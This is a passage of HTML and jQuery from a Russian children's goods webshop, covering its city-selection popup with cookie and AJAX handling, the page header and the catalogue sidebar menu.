            var seconds = 60; // <--- нужное количество секунд
            date.setTime(date.getTime() + (days * hours * minutes * seconds * 1000));
            $.cookie("current_city", city, {expires: date, path: '/'});
            $.cookie("geoRegion", region, {expires: date, path: '/'});
            $.cookie("geoID", id, {expires: date, path: '/'});

            $('.cityName').html(city);

            $('.cityQuick').removeClass('active');
            $(".cityQuick[data-title='" + city + "']").addClass('active');

            if (!$('#bx-soa-order-form').length) {
                location.reload();
            } else {
                //BX.saleOrderAjax.changeLoc(id);
                $('.dropdown-field').val(code);
                $('.bx-ui-sls-fake').val(code);

                BX.Sale.OrderAjaxComponent.params.newCity=code;
                BX.Sale.OrderAjaxComponent.locations[id];
                BX.Sale.OrderAjaxComponent.editFadeRegionBlock(true);
                BX.Sale.OrderAjaxComponent.sendRequest();

                closeForm();

                $('.topOuter').remove();

                /*$.ajax({
                    type: 'post',
                    url: '/local/ajax/getCityForm.php',
                    data: '',
                    //dataType: 'json',
                    success: function (data) {
                        $('body').append(data);
                    }
                });*/
            }
        }

        function changeCity(){
            var el = $('.topInner .bx-ui-sls-variant-active').find('.dataLocation'),
                data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};
            console.log(data);
            $.ajax({
                type: 'post',
                url: '/local/ajax/setCity.php',
                data: data,
                //dataType: 'json',
                success: function (data) {
                    console.log(data);
                    if(IsJsonString(data)){
                        data=$.parseJSON(data);
                        setCity(data.CITY,data.REGION,data.ID,data.CODE);
                    }
                }
            });
        }

        function IsJsonString(str) {
            try {
                JSON.parse(str);
            } catch (e) {
                return false;
            }
            return true;
        }

        $(document).ready(function(){

            $('body').on('click', '.topOuter', function (e) {
                if ($('.topOuter').has(e.target).length === 0) {//Отслеживаем клик именно по элементу
                    closeForm();
                }
            });

            $('body').on('click touch', '.topWindowClose', function (e) {
                closeForm();
            });

            $('body').on('click touch', '.cityQuick', function (e) {
                e.preventDefault();
                var city = $(this).text();

                if(city !== $('.cityName').text()){
                    setCity(city,$(this).attr('data-region'),$(this).attr('data-id'),$(this).attr('data-code'));
                }else{
                    closeForm();
                }
                closeForm();
            });

            $('body').on('click touch', '.cityName', function (e) {
                showForm();
            });

            $('body').on('click', '.topOuter .bx-ui-sls-variant', function (e) {

                var el = $(this).find('.dataLocation'),
                    data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};

                $.ajax({
                    type: 'post',
                    url: '/local/ajax/setCity.php',
                    data: data,
                    //dataType: 'json',
                    success: function (data) {
                        console.log(data);
                        if(IsJsonString(data)){
                            data=$.parseJSON(data);
                            setCity(data.CITY,data.REGION,data.ID);

                        }
                    }
                });
            });

        });

        $(document).keydown(function (e) {
            if (e.keyCode === 27) {//Esc
                var popup = $('.topOuter:visible');
                if (popup) {
                    closeForm(popup);
                    return false;
                }
            }
        });
    </script>

    <div class="topOuter absCenter">
        <div class="topInner">
            <div class="topWindowClose"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 52" style="enable-background:new 0 0 52 52;" xml:space="preserve"><g><path d="M26,0C11.664,0,0,11.663,0,26s11.664,26,26,26s26-11.663,26-26S40.336,0,26,0z M26,50C12.767,50,2,39.233,2,26 S12.767,2,26,2s24,10.767,24,24S39.233,50,26,50z"/><path d="M35.707,16.293c-0.391-0.391-1.023-0.391-1.414,0L26,24.586l-8.293-8.293c-0.391-0.391-1.023-0.391-1.414,0 s-0.391,1.023,0,1.414L24.586,26l-8.293,8.293c-0.391,0.391-0.391,1.023,0,1.414C16.488,35.902,16.744,36,17,36 s0.512-0.098,0.707-0.293L26,27.414l8.293,8.293C34.488,35.902,34.744,36,35,36s0.512-0.098,0.707-0.293 c0.391-0.391,0.391-1.023,0-1.414L27.414,26l8.293-8.293C36.098,17.316,36.098,16.684,35.707,16.293z"/></g></svg></div>
            <h3>Выбор города:</h3>
            <input type="hidden" name="sessid" id="sessid" value="d63f44380d2ca21c33bd19208584d324" />            <div class="popup-location-block-wrapper">


			
	<div id="sls-66296" class="bx-sls ">

		
				<div class="dropdown-block bx-ui-sls-input-block">

			<span class="dropdown-icon"></span>
			<input type="text" autocomplete="off" name="ORDER_PROP_CITY" value="" class="dropdown-field" placeholder="Введите название ..." />

			<div class="dropdown-fade2white"></div>
			<div class="bx-ui-sls-loader"></div>
			<div class="bx-ui-sls-clear" title="Отменить выбор"></div>
			<div class="bx-ui-sls-pane"></div>

		</div>

		<script type="text/html" data-template-id="bx-ui-sls-error">
			<div class="bx-ui-sls-error">
				<div></div>
				{{message}}
			</div>
		</script>

		<script type="text/html" data-template-id="bx-ui-sls-dropdown-item">
			<div class="dropdown-item bx-ui-sls-variant">
				<span class="dropdown-item-text">{{display_wrapped}}</span>
							</div>
		</script>

		<div class="bx-ui-sls-error-message">
												</div>

	</div>

	<script>

		if (!window.BX && top.BX)
			window.BX = top.BX;

		
			
			new BX.Sale.component.location.selector.search({'scope':'sls-66296','source':'/bitrix/components/bitrix/sale.location.selector.search/get.php','query':{'FILTER':{'EXCLUDE_ID':0,'SITE_ID':'s1'},'BEHAVIOUR':{'SEARCH_BY_PRIMARY':'0','LANGUAGE_ID':'ru'}},'selectedItem':false,'knownItems':[],'provideLinkBy':'id','messages':{'nothingFound':'К сожалению, ничего не найдено','error':'К сожалению, произошла внутренняя ошибка'},'callback':'','useSpawn':false,'usePopup':false,'initializeByGlobalEvent':'','globalEventScope':'','pathNames':[],'types':{'1':{'CODE':'COUNTRY'},'2':{'CODE':'REGION'},'3':{'CODE':'CITY'}}});

		
	</script>

</div>            <h4>или выберите из списка:</h4>
            <hr />
            <div class="row citiesQuick">
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Волгоград" data-region="Волгоградская область" data-id="396" data-code="396" title="Волгоград">Волгоград</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Екатеринбург" data-region="Свердловская область" data-id="1009" data-code="1009" title="Екатеринбург">Екатеринбург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Казань" data-region="Республика Татарстан" data-id="148" data-code="148" title="Казань">Казань</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Москва" data-region="Московская область" data-id="671" data-code="671" title="Москва">Москва</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Нижний Новгород" data-region="Нижегородская область" data-id="781" data-code="781" title="Нижний Новгород">Нижний Новгород</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Новосибирск" data-region="Новосибирская область" data-id="822" data-code="822" title="Новосибирск">Новосибирск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Омск" data-region="Омская область" data-id="838" data-code="838" title="Омск">Омск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Ростов-на-Дону" data-region="Ростовская область" data-id="922" data-code="922" title="Ростов-на-Дону">Ростов-на-Дону</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Самара" data-region="Самарская область" data-id="959" data-code="959" title="Самара">Самара</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Санкт-Петербург" data-region="Ленинградская область" data-id="617" data-code="617" title="Санкт-Петербург">Санкт-Петербург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Уфа" data-region="Республика Башкортостан" data-id="24" data-code="24" title="Уфа">Уфа</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Челябинск" data-region="Челябинская область" data-id="1147" data-code="1147" title="Челябинск">Челябинск</a></div>
            </div>
        </div>
    </div>
    						</div>
						<div class="header-client">
							

<!--noindex-->
		<a href="#popup-in" class="js-formLoad header-user" data-attr="registration"><img src="/bitrix/templates/inew-main-new/images/ico-user.svg" alt=""></a>

<!--/noindex-->
							<a href="/cart/" class="header-cart"><img src="/bitrix/templates/inew-main-new/images/ico-cart.svg" alt=""> 0 шт</a>
                                                    </div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-content">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-toggle">
						<div>
							<div>
								<a href="#" class="toggle-menu"><span></span></a>
								<div class="header-toggle__text">Каталог</div>
							</div>
						</div>
					</div>
					<div class="col header-search">
						<div>
							<div>
                                                                    
<form action="/search/index.php">
	<input type="text" name="q" value="" placeholder="Что ищем?" />
	<div class="header-search-btn">
		<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#828282"/></svg>
		<input name="s" type="submit">
	</div>
</form>                                
							</div>
						</div>
					</div>
					<div class="col header-logo">
						<div>
							<div>
								<a href="/">
									<img src="/bitrix/templates/inew-main-new/images/logo.png" alt="Ай Нюша">
									<img src="/bitrix/templates/inew-main-new/images/logo_m.png" alt="Ай Нюша">
								</a>
							</div>
						</div>
					</div>
					<div class="col header-info">
						<div>
							<div>
								<p>
	Бесплатная доставка <b>по РФ от 3000</b>, поступление <b>каждые 2 недели</b>, скидка <b>15% </b>для подписчиков instagram<b> на 2 пары обуви</b>, опт <b>от 10000р.</b>
</p>							</div>
						</div>
					</div>
					<div class="col header-contacts">
						<div>
							<div>
								<a href="tel:83833671555" class="header-contacts-tel">8 (383) 367-15-55</a><br>
								<a href="#popup-callme" class="header-contacts-call" data-popup>Заказать звонок</a>
							</div>
						</div>
					</div>
					<div class="col header-search-m">
						<div>
							<div>
								<div class="header-toggle__search">
									<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#EB5255"/></svg>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>

	<div class="site-primary">
		<aside class="site-aside">
			<div class="site-aside-content" data-scrollbar>
				<ul class="site-aside-list">
					<li class="site-aside-item with-menu">
						<div>
							<a class="header-menu_action" href="/sales/">Акции</a>
							<svg width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M7.342,9.137c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836S6.506,7.84,6.506,8.301 C6.506,8.763,6.881,9.137,7.342,9.137z"></path><path fill="#EB5255" d="M12.653,12.531c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836 c-0.462,0-0.836,0.374-0.836,0.836C11.818,12.156,12.192,12.531,12.653,12.531z"></path><path fill="#EB5255" d="M19.547,11.104l-0.303-0.414c-0.328-0.451-0.336-1.061-0.012-1.52l0.295-0.418 c0.451-0.639,0.242-1.529-0.451-1.902l-0.451-0.242c-0.492-0.262-0.762-0.811-0.668-1.365l0.086-0.504 c0.131-0.77-0.447-1.484-1.229-1.516l-0.512-0.02c-0.557-0.025-1.041-0.402-1.197-0.938l-0.143-0.492 c-0.217-0.754-1.045-1.143-1.766-0.832l-0.471,0.201c-0.512,0.221-1.11,0.09-1.483-0.328L10.9,0.433 c-0.521-0.582-1.434-0.578-1.951,0.016L8.613,0.835C8.244,1.257,7.65,1.396,7.133,1.183L6.658,0.986 C5.933,0.687,5.113,1.093,4.904,1.847L4.769,2.343c-0.148,0.541-0.623,0.926-1.18,0.955L3.076,3.326 C2.293,3.371,1.728,4.093,1.871,4.863l0.094,0.504c0.102,0.549-0.16,1.102-0.647,1.373L0.871,6.99 C0.187,7.371-0.01,8.264,0.453,8.896l0.303,0.414c0.328,0.451,0.336,1.061,0.012,1.52l-0.295,0.418 c-0.451,0.639-0.242,1.529,0.451,1.901l0.451,0.242c0.492,0.262,0.762,0.811,0.668,1.365L1.957,15.26 c-0.131,0.77,0.447,1.484,1.229,1.516l0.512,0.02c0.557,0.025,1.041,0.402,1.197,0.939l0.143,0.492 c0.217,0.754,1.045,1.143,1.766,0.832l0.471-0.201c0.512-0.221,1.111-0.09,1.484,0.328l0.34,0.381 c0.525,0.582,1.438,0.578,1.951-0.016l0.336-0.385c0.369-0.422,0.963-0.562,1.479-0.348l0.475,0.197 c0.725,0.299,1.545-0.106,1.754-0.861l0.135-0.496c0.148-0.541,0.623-0.926,1.18-0.955l0.512-0.029 c0.783-0.045,1.348-0.766,1.205-1.537l-0.094-0.504c-0.102-0.549,0.16-1.102,0.647-1.373l0.447-0.25 C19.813,12.633,20.01,11.74,19.547,11.104z M5.322,8.301c0-1.115,0.902-2.016,2.016-2.016c1.115,0,2.016,0.902,2.016,2.016 c0,1.115-0.902,2.016-2.016,2.016C6.224,10.318,5.322,9.412,5.322,8.301z M7.728,13.502c-0.172,0.209-0.484,0.238-0.693,0.066 c-0.209-0.172-0.238-0.484-0.066-0.693l5.291-6.373c0.172-0.209,0.484-0.238,0.693-0.066c0.209,0.172,0.238,0.484,0.066,0.693 L7.728,13.502z M12.654,13.711c-1.115,0-2.016-0.902-2.016-2.016s0.902-2.016,2.016-2.016s2.016,0.902,2.016,2.016 S13.768,13.711,12.654,13.711z"></path></svg>
						</div>
					</li>
					
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/razvitie/">Развитие</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M15.888,15.356h-0.066c-0.003,0-0.006-0.001-0.009-0.001c-0.005,0-0.01,0.001-0.015,0.001h-1.363v1.073 h1.454c0.276,0,0.51-0.246,0.51-0.536C16.398,15.601,16.165,15.356,15.888,15.356z"></path><path fill="#EB5255" d="M15.842,13.875c0-0.288-0.234-0.531-0.51-0.531h-0.897v0.939h1.214 C15.74,14.216,15.842,14.066,15.842,13.875z"></path><path fill="#EB5255" d="M17.724,10.326h-3.42c1.267,0,2.276-1.049,2.276-2.316V2.818c0-1.267-1.009-2.281-2.276-2.281H9.112 c-1.267,0-2.321,1.014-2.321,2.281V8.01c0,0.471,0.153,0.908,0.397,1.273L7.096,9.186C6.663,8.753,6.089,8.515,5.473,8.515 c-0.615,0-1.191,0.238-1.624,0.671l-3.177,3.178c-0.896,0.896-0.896,2.355,0,3.251l3.178,3.178c0.433,0.433,1.01,0.671,1.625,0.671 s1.193-0.238,1.625-0.671l3.167-3.178c0.329-0.329,0.546-0.733,0.613-1.158v2.674c0,1.267,1.054,2.316,2.321,2.316h4.522 c1.267,0,2.276-1.049,2.276-2.316v-4.522C20,11.34,18.991,10.326,17.724,10.326z M11.996,2.448c0.776,0,1.508,0.3,2.06,0.845 c0.211,0.208,0.213,0.548,0.005,0.759c-0.208,0.211-0.548,0.213-0.759,0.005c-0.351-0.346-0.815-0.536-1.307-0.536 c-1.026,0-1.861,0.835-1.861,1.861c0,1.026,0.835,1.861,1.861,1.861c0.544,0,1.059-0.237,1.413-0.65 c0.193-0.225,0.531-0.251,0.756-0.058c0.225,0.193,0.251,0.531,0.058,0.756c-0.558,0.651-1.37,1.025-2.228,1.025 c-1.618,0-2.934-1.316-2.934-2.934C9.062,3.765,10.378,2.448,11.996,2.448z M8.902,14.175c-0.096,0.28-0.402,0.429-0.682,0.332 l-0.791-0.272l-1.699,1.699l0.266,0.807c0.093,0.281-0.06,0.585-0.342,0.677c-0.056,0.018-0.112,0.027-0.168,0.027 c-0.225,0-0.435-0.143-0.51-0.369l-1.451-4.41c-0.064-0.194-0.012-0.407,0.133-0.55c0.145-0.143,0.359-0.192,0.551-0.125 l4.359,1.501C8.85,13.589,8.999,13.894,8.902,14.175z M10.881,12.607v0.915c-0.067-0.425-0.284-0.83-0.613-1.159L7.833,9.932 c0.365,0.244,0.808,0.395,1.279,0.395h4.09C11.934,10.326,10.881,11.34,10.881,12.607z M15.888,17.501h-1.968 c-0.296,0-0.559-0.258-0.559-0.554V12.79c0-0.296,0.262-0.519,0.559-0.519h1.411c0.873,0,1.583,0.711,1.583,1.595 c0,0.237-0.053,0.462-0.152,0.672c0.427,0.288,0.708,0.788,0.708,1.347C17.471,16.772,16.761,17.501,15.888,17.501z"></path><path fill="#EB5255" d="M5.355,14.791l0.946-0.946l-1.417-0.488L5.355,14.791z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/tvorchestvo/">Творчество</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M19.596,2.4c-0.037-0.095-0.124-0.161-0.225-0.174c-0.101-0.012-0.201,0.032-0.26,0.114 C18.76,2.832,18.3,2.996,17.766,3.186c-0.43,0.153-0.875,0.312-1.356,0.657c-0.68,0.488-0.991,1.154-0.836,1.784l-0.017,0.021 c-0.284-0.412-0.593-0.793-0.919-1.133c-1.525-1.592-3.657-2.549-5.848-2.625C8.695,1.887,8.596,1.885,8.5,1.885 c-2.447,0-4.788,1.094-6.425,3.001c-1.628,1.897-2.349,4.367-1.98,6.776c0.031,0.201,0.07,0.405,0.115,0.605 c0.602,2.648,2.138,4.663,4.216,5.527c0.512,0.213,1.029,0.321,1.535,0.321c1.259,0,2.358-0.673,3.016-1.847 c0.25-0.447,0.412-0.908,0.48-1.373c0.04-0.274,0.013-0.548-0.014-0.813C9.416,13.809,9.39,13.55,9.432,13.29 c0.095-0.596,0.511-0.952,1.113-0.952c0.171,0,0.347,0.028,0.521,0.084c-0.205,0.375-0.391,0.734-0.553,1.066 c-0.344,0.704-0.582,1.288-0.706,1.733c-0.077,0.275-0.28,1.006,0.216,1.35c0.158,0.109,0.358,0.148,0.566,0.109 c0.188-0.035,0.758-0.141,2.379-1.986c0.435-0.495,0.904-1.068,1.394-1.703c1.258-0.424,2.237-1.478,2.496-2.689 c0.065-0.303,0.092-0.627,0.08-0.964c0.471-0.728,0.884-1.407,1.3-2.137c0.008-0.014,0.016-0.029,0.024-0.044 c0.603-0.165,1.123-0.635,1.428-1.291C20.134,4.909,20.101,3.677,19.596,2.4z M12.796,6.937c-0.218,0.347-0.593,0.553-1.003,0.553 c-0.223,0-0.44-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74c-0.07-0.308-0.016-0.626,0.153-0.894 c0.218-0.347,0.593-0.553,1.004-0.553c0.223,0,0.441,0.063,0.63,0.182c0.268,0.169,0.454,0.431,0.524,0.74 C13.019,6.352,12.965,6.669,12.796,6.937z M14.333,9.083c0.599-0.882,1.232-1.759,1.834-2.539c0.097,0.088,0.206,0.174,0.325,0.256 c0.196,0.136,0.4,0.241,0.61,0.313c-0.508,0.868-1.054,1.729-1.715,2.703c-1.086,1.601-2.216,3.087-3.181,4.186 c-0.539,0.614-1.01,1.088-1.374,1.382c0.14-0.449,0.408-1.064,0.781-1.794C12.28,12.285,13.246,10.684,14.333,9.083z M3.82,9.075 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.596,7.845,2.65,7.527,2.819,7.26 c0.218-0.346,0.593-0.553,1.003-0.553c0.223,0,0.441,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C4.605,8.869,4.23,9.075,3.82,9.075z M2.578,11.684c0.218-0.347,0.593-0.554,1.003-0.554c0.223,0,0.44,0.063,0.63,0.182 c0.268,0.168,0.454,0.431,0.524,0.74c0.07,0.308,0.016,0.626-0.153,0.894c-0.218,0.346-0.593,0.553-1.003,0.553 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.355,12.269,2.41,11.951,2.578,11.684z M6.372,4.649 C6.59,4.302,6.965,4.095,7.375,4.095c0.223,0,0.44,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C8.158,6.258,7.783,6.465,7.373,6.465c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74 C6.149,5.234,6.203,4.917,6.372,4.649z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sumki_i_ryukzaki/">Сумки и рюкзаки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M18.242,10.625h-0.586v-0.586c0-2.746-1.437-5.409-4.102-6.813V2.93c0-1.615-1.314-2.93-2.93-2.93h-1.25 c-1.615,0-2.93,1.314-2.93,2.93v0.289C3.948,4.53,2.344,7.205,2.344,10.039v0.586H1.758C0.789,10.625,0,11.413,0,12.383 c0,0.452,0,0.648,0,0.725c0,0.032,0,0.044,0,0.044c0,0.148,0,0.736,0,2.747c0,1.615,1.314,2.93,2.93,2.93h0.034 C3.517,19.556,4.346,20,5.273,20h9.453c0.928,0,1.757-0.444,2.31-1.172h0.034c1.615,0,2.93-1.314,2.93-2.93c0-2.008,0-2.598,0-2.747 c0-0.034,0-0.045,0-0.045c0-0.077,0-0.273,0-0.724C20,11.413,19.212,10.625,18.242,10.625z M1.172,12.383 c0-0.323,0.263-0.586,0.586-0.586h0.586v1.172H1.172V12.383z M1.172,15.898v-1.758h1.172v2.93c0,0.168,0.014,0.336,0.043,0.5 C1.682,17.341,1.172,16.678,1.172,15.898z M9.375,1.172h1.25c0.892,0,1.631,0.668,1.743,1.529c-0.687-0.22-1.681-0.358-2.329-0.358 c-0.647,0-1.719,0.138-2.407,0.358C7.744,1.84,8.483,1.172,9.375,1.172z M8.203,8.867c0-0.324,0.262-0.586,0.586-0.586h2.422 c0.324,0,0.586,0.262,0.586,0.586c0,0.324-0.262,0.586-0.586,0.586H8.789C8.465,9.453,8.203,9.191,8.203,8.867z M14.905,8.021 c-0.819-1.978-2.728-3.334-4.865-3.334c-2.137,0-4.125,1.356-4.942,3.332c-0.254,0.605-0.834,1.15-1.544,1.342 c0.239-2.24,1.647-4.308,3.725-5.267c1.667-0.769,3.779-0.769,5.447,0c1.906,0.88,3.475,2.838,3.725,5.267 C15.731,9.167,15.155,8.619,14.905,8.021z M18.828,15.898c0,0.78-0.51,1.443-1.215,1.672c0.029-0.164,0.043-0.332,0.043-0.5v-2.93 h1.172V15.898z M18.828,12.969h-1.172v-1.172h0.586c0.323,0,0.586,0.263,0.586,0.586V12.969z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/odezhda/">Одежда</a>
			<?xml version="1.0" encoding="UTF-8"?>
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				  <g clip-path="url(#clip0)">
				    <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7734 3.54601C19.5692 3.44183 14.7668 1.00024 12.9169 1.00024C12.7319 1.00024 12.5677 1.12606 12.5161 1.30356C12.4994 1.35938 12.0919 2.66685 10.0003 2.66685C7.9087 2.66685 7.50117 1.35942 7.48535 1.30774C7.43617 1.12606 7.27118 1.00024 7.08368 1.00024C5.23373 1.00024 0.431339 3.44187 0.227164 3.54601C0.0613477 3.631 -0.0286502 3.816 0.00798957 3.99849L0.841329 8.16508C0.882149 8.36925 1.06464 8.50589 1.2755 8.49925C1.45799 8.48843 2.72129 8.40757 3.62044 8.24008C3.31963 9.82586 4 18 4.17875 19.0039H15.8169C16 18 16.681 9.82586 16.3794 8.24008C17.2793 8.40757 18.5418 8.48839 18.7243 8.49925C18.9218 8.50593 19.1176 8.36925 19.1585 8.16508L19.9918 3.99849C20.0284 3.81518 19.9392 3.631 19.7734 3.54601ZM8.33362 8.66667C8.33362 9.14416 9.38027 10.3708 10.0003 11.0033C10.6202 10.37 11.6669 9.1442 11.6677 8.66667C11.6677 8.20754 11.2935 7.83337 10.8344 7.83337C10.6319 7.83337 10.4352 7.91087 10.2794 8.05087C10.1211 8.19337 9.8794 8.19337 9.72191 8.05087C9.56609 7.91087 9.36941 7.83337 9.16692 7.83337C8.70779 7.83337 8.33362 8.20751 8.33362 8.66667Z" fill="#EB5255"></path>
				  </g>
				  <defs>
				    <clipPath id="clip0">
				      <rect width="20" height="20" fill="white"></rect>
				    </clipPath>
				  </defs>
				</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/obuv/">Обувь</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M16.996,10.334c0,0.736-0.597,1.333-1.333,1.333c-0.736,0-1.333-0.597-1.333-1.333 c0-0.736,0.597-1.333,1.333-1.333C16.399,9.001,16.996,9.598,16.996,10.334z"></path><path fill="#EB5255" d="M18.936,5.401c-0.3-0.353-0.784-0.488-1.233-0.344c-0.199,0.064-0.396,0.223-0.612,0.441 c-0.763,0.14-2.048,0.356-3.298,0.565c-0.702,0.118-1.385,0.232-1.96,0.33c-0.359-0.285-0.791-0.439-1.236-0.419 c-0.426,0.018-0.971,0.101-1.482,0.338l1.783,1.786c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098 c-0.085,0-0.171-0.033-0.236-0.098L8.536,6.676C8.509,6.698,8.481,6.717,8.455,6.74L7.722,7.253l1.844,1.845 c0.13,0.13,0.13,0.341,0,0.471C9.501,9.635,9.415,9.667,9.33,9.667c-0.085,0-0.171-0.033-0.236-0.098L7.168,7.641L6.349,8.214 l1.883,1.884c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098c-0.085,0-0.171-0.033-0.236-0.098L5.795,8.601 l-0.32,0.224C5.311,8.94,5.12,9,4.92,9h-1.58C3.266,8.998,1.538,8.961,0.596,9.876c-0.19,0.185-0.334,0.396-0.433,0.628 c-0.006,0.013-0.008,0.028-0.014,0.041c-0.042,0.106-0.077,0.215-0.101,0.33c-0.007,0.032-0.008,0.068-0.013,0.101 c-0.013,0.082-0.029,0.162-0.033,0.249C0.001,11.238,0,11.251,0,11.265v0.065v1.268c0,0.361,0.143,0.696,0.403,0.944 c0.076,0.072,0.164,0.149,0.264,0.228C1.663,14.563,2.944,15,4.272,15h13.735c0.552,0,1.063-0.191,1.436-0.539 c0.374-0.347,0.555-0.716,0.555-1.128V9.011C20.002,8.918,20.057,6.719,18.936,5.401z M15.663,12.334c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.103,0,2,0.897,2,2C17.663,11.437,16.766,12.334,15.663,12.334z M13.903,6.72 c0.854-0.143,1.727-0.289,2.44-0.412c-0.015,0.016-0.03,0.032-0.045,0.048c-0.062,0.065-0.125,0.128-0.188,0.19 c-0.033,0.033-0.066,0.066-0.1,0.098c-0.097,0.091-0.195,0.179-0.295,0.257c-0.401,0.313-0.89,0.482-1.373,0.484 c-0.161,0.001-0.321-0.017-0.478-0.055c-0.133-0.032-0.257-0.065-0.375-0.099c-0.015-0.004-0.028-0.009-0.042-0.013 c-0.311-0.092-0.566-0.191-0.78-0.29C13.058,6.862,13.478,6.792,13.903,6.72z M0.673,11.12c0.032-0.29,0.195-0.578,0.396-0.771 c0.648-0.621,1.601-0.682,2.45-0.682c0.022,0,0.296-0.011,0.299,0c0.119,0.492,0.179,0.995,0.179,1.5 c0,0.614-0.088,1.219-0.261,1.803c-0.974-0.096-1.897-0.471-2.676-1.061c-0.181-0.138-0.344-0.322-0.382-0.547 C0.665,11.283,0.664,11.201,0.673,11.12z M19.332,13.334c0,0.219-0.109,0.423-0.342,0.64c-0.25,0.232-0.599,0.36-0.983,0.36H4.272 c-1.178,0-2.311-0.385-3.191-1.085C1,13.184,0.926,13.121,0.864,13.061c-0.127-0.121-0.196-0.285-0.196-0.462 c0,0,0-0.063,0.002-0.159c0.155,0.123,0.32,0.235,0.488,0.34c0.026,0.016,0.052,0.031,0.078,0.046 c0.904,0.541,1.945,0.828,2.998,0.839c0.288,0.003,0.576,0.001,0.863,0.001h1.155h1.505H9.49h1.842h1.83h1.696h1.443h1.069 c0.368,0,0.742,0.024,1.106-0.053c0.266-0.056,0.52-0.162,0.744-0.316c0.037-0.026,0.078-0.046,0.113-0.074V13.334z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sport/">Спорт</a>
